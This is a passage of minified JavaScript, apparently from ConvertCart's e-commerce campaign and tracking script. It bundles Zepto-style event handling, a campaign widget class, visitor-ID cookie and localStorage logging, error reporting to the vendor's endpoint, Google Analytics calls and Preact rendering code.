t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function g(e,t){return e.del&&!s&&e.e in l||!!t}function f(e){return d[e]||s&&l[e]||e}function m(n,c,i,r,a,s,l){var u=p(n),m=o[u]||(o[u]=[]);c.split(/\s/).forEach((function(c){if("ready"==c)return e(document).ready(i);var o=h(c);o.fn=i,o.sel=a,o.e in d&&(i=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return o.fn.apply(this,arguments)}),o.del=s;var p=s||i;o.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=r;var c=p.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===c&&(e.preventDefault(),e.stopPropagation()),c}},o.i=m.length,m.push(o),"addEventListener"in n&&n.addEventListener(f(o.e),o.proxy,g(o,l))}))}function v(e,t,n,c,i){var r=p(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,c).forEach((function(t){delete o[r][t.i],"removeEventListener"in e&&e.removeEventListener(f(t.e),t.proxy,g(t,i))}))}))}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",e.event={add:m,remove:v},e.proxy=function(t,n){var o=2 in arguments&&c.call(arguments,2);if(i(t)){var a=function(){return t.apply(n,o?o.concat(c.call(arguments)):arguments)};return a._zid=p(t),a}if(r(n))return o?(o.unshift(t[n],t),e.proxy.apply(null,o)):e.proxy(t[n],t);throw new TypeError("expected function")};var w=function(){return!0},b=function(){return!1},y=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,x={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,c){if(c||!n.isDefaultPrevented){c||(c=n),e.each(x,(function(e,t){var i=c[e];n[e]=function(){return this[t]=w,i&&i.apply(c,arguments)},n[t]=b}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(c.defaultPrevented!==t?c.defaultPrevented:"returnValue"in c?!1===c.returnValue:c.getPreventDefault&&c.getPreventDefault())&&(n.isDefaultPrevented=w)}return n}function _(e){var n,c={originalEvent:e};for(n in e)y.test(n)||e[n]===t||(c[n]=e[n]);return k(c,e)}e.fn.on=function(n,o,a,s,l){var d,p,u=this;return n&&!r(n)?(e.each(n,(function(e,t){u.on(e,o,a,t,l)})),u):(r(o)||i(s)||!1===s||(s=a,a=o,o=t),s!==t&&!1!==a||(s=a,a=t),!1===s&&(s=b),u.each((function(t,i){l&&(d=function(e){return v(i,e.type,s),s.apply(this,arguments)}),o&&(p=function(t){var n,r=e(t.target).closest(o,i).get(0);if(r&&r!==i)return n=e.extend(_(t),{currentTarget:r,liveFired:i}),(d||s).apply(r,[n].concat(c.call(arguments,1)))}),m(i,n,s,a,o,p||d)})))},e.fn.off=function(n,c,o){var a=this;return n&&!r(n)?(e.each(n,(function(e,t){a.off(e,c,t)})),a):(r(c)||i(o)||!1===o||(o=c,c=t),!1===o&&(o=b),a.each((function(){v(this,n,o,c)})))},e.fn.trigger=function(t,n){return(t=r(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var c,i;return this.each((function(o,a){(c=_(r(t)?e.Event(t):t))._args=n,c.target=a,e.each(u(a,t.type||t),(function(e,t){if(i=t.proxy(c),c.isImmediatePropagationStopped())return!1}))})),i},e.Event=function(e,t){r(e)||(e=(t=e).type);var n=document.createEvent(a[e]||"Events"),c=!0;if(t)for(var i in t)"bubbles"==i?c=!!t[i]:n[i]=t[i];return n.initEvent(e,c,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const c=window,i=document,r=n(4);function o(e){return(e||"").trim().replace(/\s+/g," ")}function a(e){this.items=e}a.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new a(t)},a.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=new a([this.items[n]]);t.push(e(c,n))}return t},a.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},a.prototype.first=function(e){return this.items.length?this.items[0]:e},a.prototype.take=function(e){return new a(this.items.slice(0,e))},a.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=this.items[n].querySelectorAll(e);for(let e=0;e<c.length;e++)t.push(c[e])}return new a(t)},a.prototype.toArray=function(){return this.items},a.prototype.text=function(){return this.items.length?o(this.items[0].textContent):""},a.prototype.html=function(){return this.items.length?o(this.items[0].innerHTML):""},a.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},a.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},a.prototype.val=function(){return this.items.length&&this.items[0].value||""},a.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},a.prototype.len=function(){return this.items.length},a.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},a.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},a.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),c={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],c);e(t)};const s="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===c||e instanceof HTMLElement||e&&e.querySelector||s&&e instanceof HTMLDocument)return new a([e])}const e=arguments.length<=1?i:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new a(n)}l.log=r.l,l.win=l(c),l.doc=l(i),l.equals=n(10),l.assign=n(36),l.docReady=n(37),l.waitFor=n(5),l.store=n(7),l.retry=n(38),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";const c=n(0),i=n(91),r=n(19),o={},a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e),l=window,d=["used","expired","submitted","completed","cancelled"];function p(e){return d.indexOf(e)>=0}function u(e,t){const n=e.find(t);return c.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function g(e,t){const n=c(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>c(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return c(r).append(e.randomize(e.snippets[i])),e.prepareContent(r)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=c([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!p(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||p(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=c(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=c(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),s(u(t,"iframe[data-cc-src]").map(((e,t)=>g(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==c(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=c(t);this.beforeSubmit&&i.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(i.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=c(e),n=t.attr("data-cc-state"),i=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(i){const e=`campaign${i[0].toUpperCase()}${i.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=c(e);return!!i.validate(t)&&(this.postJSON(i.serialize(t)),!0)}insertHTML(e,t,n){return r(e,t,this.randomize(n)).then((e=>s(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,c=(o[n]||0)+1;if(o[n]=c,c<10){let c=t;return("number"!=typeof c||c<100)&&(c=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,c)}if(10===c)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const c=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${c}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return d},removeEvents:function(){return g},storeLog:function(){return p}});const c=n(20),i=n(11),r=n(12),o="cc-ts-",a=new RegExp(`^${o}`),s=100;let l=0;function d(e){const t=(0,c.getPageId)(),n=`${t}.${l}`;if(l+=1,l<s){const c=(0,r.getTabId)();p(c,{...e,tabId:c,pageId:t,eventId:n,genAt:Date.now()})}return n}function p(e,t){const n=`${o}${e}`,c=(0,i.getStorage)(),r=c.get(n)||[];r.push(t),c.set(n,r)}function u(e){const t=`${o}${e}`;return(0,i.getStorage)().get(t)||[]}function h(){const e=(0,i.getStorage)();return(e.getKeys()||[]).filter((e=>a.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(o.length)))}function g(e,t){const n=(0,i.getStorage)(),c=`${o}${e}`,r=(n.get(c)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));r.length?n.set(c,r):n.remove(c)}},(e,t)=>{"use strict";const n=window,c=document;let i=!1,r=null;function o(){const e=Date.now(),t=(e-r).toString(),n="     ".substr(0,5-t.length);return r=e,`${n}+${t}`}let a=null;function s(){i=!0;if(/\[native code\]/.test(n.console.log.toString()))a=n.console;else{const e=c.createElement("iframe");e.style.display="none",c.body&&c.body.appendChild(e),a=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),c=1;c<t;c++)n[c-1]=arguments[c];i&&a&&a[e]&&a[e].apply(a,[o()].concat(n))}t.enableTemp=s,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),s(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&s(),r=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let c=0;!function i(){if("complete"===t.readyState)n(t.querySelector(e));else{const r=t.querySelector(e);if(r)n(r);else{c+=1;const e=Math.min(1e3,Math.round(100*(1+c/5)));setTimeout(i,e)}}}()}))}},(e,t,n)=>{"use strict";const c=n(31),i=n(9),r=n(7),o=window.location;let a=null,s=null;const l=o.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),s=e.slice(0,t).reverse().join(".")}const d=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function p(){return`${d()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const c=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return c?c[1]:null}function h(e,t){c.set(e,t,{expires:730,domain:s})}function g(e){c.remove(e,{domain:s})}t.init=function(e){const{hash:t}=o;return t&&t.indexOf("utm_source=")>=0&&i.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=c.get(`ccid.${e.domainId}`),n=u(e,o.search,"ccid")||u(e,o.search,"ccartu")||u(e,o.hash,"ccid")||t;return n?(t!==n&&r.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||p())).catch((e=>(console.error(e),p()))):Promise.resolve(p())}(e).then((t=>{a=t,h(`ccid.${e.domainId}`,a),e.visitorId=a}))};let f=!1;t.setTestUser=function(e){e?f=!0:h("ccart-test","1")},t.isTestUser=function(){return f||"1"===c.get("ccart-test")},t.resetUser=function(e){g(`ccid.${e.domainId}`),g("ccart-test")},t.getVisitorId=()=>a,t.get=e=>c.get(e),t.remove=g,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(a.split(/\./)[0],10)),t=d();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const c=n.getItem(e);return c&&JSON.parse(c)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,c=n.length;t<c;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=n(89),i=window,r=n(33);let o=()=>{},a={};function s(e){const{domainId:t,visitorId:n,pageId:i}=a;r(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,c.stringify)(e)}&${(0,c.stringify)({pageId:i})}`)}t.init=function(e){a=e,a.logEvent=s,o=function(e,t,n,c,i){let r=i&&i.stack||"";r=r.toString().split(/\n/).slice(0,8).join("\n"),r=r.split(t).join("$"),console.error(e,t,n,c,i),s({event:"jsError",message:e,script:t,line:n,column:c,stack:r})};const t=i.onerror;i.onerror=function(e,n,c,i,r){t&&t.apply(this,arguments),n&&n.indexOf(a.domainId)>=0&&o(e,n,c,i,r)}},t.rpt=function(e){return t=>o(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){o(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=s},(e,t)=>{"use strict";const n=window;t.event=function(e,t,c){const i=n.ga;i&&"function"==typeof i&&i("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:c,nonInteraction:1});const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackEvent","convertcart",t,null,c,!0]))},t.pageView=function(e,t){const c=n.ga;c&&c("send","pageview",t);const i=n._gaq;i&&i.push&&(e&&i.push(["_setAccount",e]),i.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var c,i,r;if(Array.isArray(t)){if((c=t.length)!=n.length)return!1;for(i=c;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((c=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=c;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,r[i]))return!1;for(i=c;0!=i--;){var o=r[i];if(!e(t[o],n[o]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return d},init:function(){return l}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r=window.localStorage;class o{constructor(){const e="ccart-storage-test-key";r.setItem(e,"1"),r.removeItem(e)}getType(){return"localStorage"}get(e){const t=r.getItem(e);return t&&function(e){try{return c.default.parse(e),!0}catch(e){return!1}}(t)?c.default.parse(t):void 0}getKeys(){return Object.keys(r)}set(e,t){r.setItem(e,c.default.stringify(t))}remove(e){r.removeItem(e)}}class a{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let s;function l(){try{s=new o}catch(e){s=new a}}function d(){return s}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return s},regenTabId:function(){return d}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-tab-id";let o;function a(){const e=(0,c.default)();return sessionStorage.setItem(r,e),e}function s(){try{o=sessionStorage.getItem(r)||a()}catch(e){o=(0,c.default)()}}function l(){return o}function d(){o=a()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return s},canFlushTab:function(){return u},init:function(){return p}});const c=o(n(21)),i=n(11),r=n(12);function o(e){return e&&e.__esModule?e:{default:e}}const a=5e3,s="cc-heart-beat",l={},d=Date.now();function p(){"localStorage"===(0,i.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(s,`${(0,r.getTabId)()}.${(0,c.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===s&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,r.getTabId)()&&(0,r.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,r.getTabId)())return!0;{const t=l[e],n=Date.now()-a;return!(t&&t>n)&&!(d>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Fragment:()=>w,_unmount:()=>A,cloneElement:()=>M,createContext:()=>F,createElement:()=>f,createRef:()=>v,h:()=>f,hydrate:()=>j,isValidElement:()=>i,options:()=>c,render:()=>L,toChildArray:()=>S});var c,i,r,o,a,s,l,d={},p=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function g(e){var t=e.parentNode;t&&t.removeChild(e)}function f(e,t,n){var c,i,r,o,a=arguments;if(t=h({},t),arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(a[c]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===t[i]&&(t[i]=e.defaultProps[i]);return o=t.key,null!=(r=t.ref)&&delete t.ref,null!=o&&delete t.key,m(e,t,o,r)}function m(e,t,n,i){var r={type:e,props:t,key:n,ref:i,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return c.vnode&&c.vnode(r),r}function v(){return{}}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function y(e,t){if(null==t)return e.__p?y(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?y(e):null}function x(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===r.push(e)||a!==c.debounceRendering)&&(a=c.debounceRendering,(c.debounceRendering||o)(_))}function _(){var e;for(r.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=r.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,c,i,r,o,a,s){var l,u,h,f,m,v,w,b=n&&n.__k||p,x=b.length;if(a==d&&(a=null!=r?r[0]:x?y(n,0):null),l=0,t.__k=S(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=b[l])||h&&n.key==h.key&&n.type===h.type)b[l]=void 0;else for(u=0;u<x;u++){if((h=b[u])&&n.key==h.key&&n.type===h.type){b[u]=void 0;break}h=null}if(f=N(e,n,h=h||d,c,i,r,o,null,a,s),(u=n.ref)&&h.ref!=u&&(w||(w=[])).push(u,n.__c||f,n),null!=f){if(null==v&&(v=f),null!=n.l)f=n.l,n.l=null;else if(r==h||f!=a||null==f.parentNode){e:if(null==a||a.parentNode!==e)e.appendChild(f);else{for(m=a,u=0;(m=m.nextSibling)&&u<x;u+=2)if(m==f)break e;e.insertBefore(f,a)}"option"==t.type&&(e.value="")}a=f.nextSibling,"function"==typeof t.type&&(t.l=f)}}return l++,n})),t.__e=v,null!=r&&"function"!=typeof t.type)for(l=r.length;l--;)null!=r[l]&&g(r[l]);for(l=x;l--;)null!=b[l]&&A(b[l],b[l]);if(w)for(l=0;l<w.length;l++)T(w[l],w[++l],w[++l])}function S(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var c=0;c<e.length;c++)S(e[c],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return m(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=m(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function q(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function P(e,t,n,c,i){var r,o,a,s,l;if("key"===(t=i?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(r=e.style,"string"==typeof n)r.cssText=n;else{if("string"==typeof c&&(r.cssText="",c=null),c)for(o in c)n&&o in n||q(r,o,"");if(n)for(a in n)c&&n[a]===c[a]||q(r,a,n[a])}else"o"===t[0]&&"n"===t[1]?(s=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(c||e.addEventListener(t,$,s),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,$,s)):"list"!==t&&"tagName"!==t&&"form"!==t&&!i&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function $(e){return this.u[e.type](c.event?c.event(e):e)}function N(e,t,n,i,r,o,a,s,l,d){var p,u,g,f,m,v,y,x,k,_,S=t.type;if(void 0!==t.constructor)return null;(p=c.__b)&&p(t);try{e:if("function"==typeof S){if(x=t.props,k=(p=S.contextType)&&i[p.__c],_=p?k?k.props.value:p.__p:i,n.__c?y=(u=t.__c=n.__c).__p=u.__E:("prototype"in S&&S.prototype.render?t.__c=u=new S(x,_):(t.__c=u=new b(x,_),u.constructor=S,u.render=O),k&&k.sub(u),u.props=x,u.state||(u.state={}),u.context=_,u.__n=i,g=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=S.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,S.getDerivedStateFromProps(x,u.__s)),g)null==S.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&a.push(u);else{if(null==S.getDerivedStateFromProps&&null==s&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(x,_),!s&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(x,u.__s,_)){for(u.props=x,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,p=0;p<t.__k.length;p++)t.__k[p]&&(t.__k[p].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(x,u.__s,_)}for(f=u.props,m=u.state,u.context=_,u.props=x,u.state=u.__s,(p=c.__r)&&p(t),u.__d=!1,u.__v=t,u.__P=e,p=u.render(u.props,u.state,u.context),t.__k=null!=p&&p.type==w&&null==p.key?p.props.children:p,null!=u.getChildContext&&(i=h(h({},i),u.getChildContext())),g||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(f,m)),C(e,t,n,i,r,o,a,l,d),u.base=t.__e;p=u.__h.pop();)u.__s&&(u.state=u.__s),p.call(u);g||null==f||null==u.componentDidUpdate||u.componentDidUpdate(f,m,v),y&&(u.__E=u.__p=null)}else t.__e=I(n.__e,t,n,i,r,o,a,d);(p=c.diffed)&&p(t)}catch(e){c.__e(e,t,n)}return t.__e}function E(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){c.__e(e,n.__v)}c.__c&&c.__c(t)}function I(e,t,n,c,i,r,o,a){var s,l,u,h,g=n.props,f=t.props;if(i="svg"===t.type||i,null==e&&null!=r)for(s=0;s<r.length;s++)if(null!=(l=r[s])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,r[s]=null;break}if(null==e){if(null===t.type)return document.createTextNode(f);e=i?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),r=null}return null===t.type?g!==f&&(null!=r&&(r[r.indexOf(e)]=null),e.data=f):t!==n&&(null!=r&&(r=p.slice.call(e.childNodes)),u=(g=n.props||d).dangerouslySetInnerHTML,h=f.dangerouslySetInnerHTML,a||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,c,i){var r;for(r in n)r in t||P(e,r,null,n[r],c);for(r in t)i&&"function"!=typeof t[r]||"value"===r||"checked"===r||n[r]===t[r]||P(e,r,t[r],n[r],c)}(e,f,g,i,a),t.__k=t.props.children,h||C(e,t,n,c,"foreignObject"!==t.type&&i,r,o,d,a),a||("value"in f&&void 0!==f.value&&f.value!==e.value&&(e.value=null==f.value?"":f.value),"checked"in f&&void 0!==f.checked&&f.checked!==e.checked&&(e.checked=f.checked))),e}function T(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){c.__e(e,n)}}function A(e,t,n){var i,r,o;if(c.unmount&&c.unmount(e),(i=e.ref)&&T(i,null,t),n||"function"==typeof e.type||(n=null!=(r=e.__e)),e.__e=e.l=null,null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){c.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&A(i[o],t,n);null!=r&&g(r)}function O(e,t,n){return this.constructor(e,n)}function L(e,t,n){var i,r,o;c.__p&&c.__p(e,t),r=(i=n===s)?null:n&&n.__k||t.__k,e=f(w,null,[e]),o=[],N(t,i?t.__k=e:(n||t).__k=e,r||d,d,void 0!==t.ownerSVGElement,n&&!i?[n]:r?null:p.slice.call(t.childNodes),o,!1,n||d,i),E(o,e)}function j(e,t){L(e,t,s)}function M(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=p.slice.call(arguments,2)),m(e.type,t,t.key||e.key,t.ref||e.ref)}function F(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,c){return c!==t},e.children(t)},Provider:function(e){var c,i=this;return this.getChildContext||(c=[],this.getChildContext=function(){return 